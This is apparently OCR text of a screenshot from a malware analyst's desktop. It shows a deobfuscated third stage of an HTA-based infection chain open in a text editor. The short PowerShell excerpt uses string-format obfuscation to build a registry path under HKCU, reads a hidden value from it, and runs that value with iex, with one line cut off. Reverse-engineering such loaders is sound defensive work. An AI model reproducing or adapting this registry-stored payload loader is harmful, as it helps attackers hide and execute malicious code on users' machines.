 Online JavaScript beauti... ~/hta/stage3_cleaned.p... 2 x-terminal-emulator EN Thu 22 Apr, 13:11 john
~/hta/stage3_cleaned.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta wacko.hta registry.json stage2_beautified.js stage3_cleaned.ps1
1 ${rEg}='HKCU';
2 ${REGPATH}='oNx2m8vwFy';
3 ${REGKEynAME}='G6F1gASEZT';
4 ${pARAM}='71Tx1QDvIS';
5 ${FUllREg}=${reG}+((("{0}{1}{2}{4}{3}" -f':O','crSo','f','eOcr','twar'))-rePLaCe([CHaR]79+[CHaR]
6 ${eXPREssion}=(.("{3}{1}{0}{2}" -f't-ItemP','e','roperty','G') ${FUlLREG}).${pARAm};
7 &("{0}{1}"-f 'i','ex')(${ExPrEsSioN})
Line 7, Column 1 Spaces: 4 PowerShell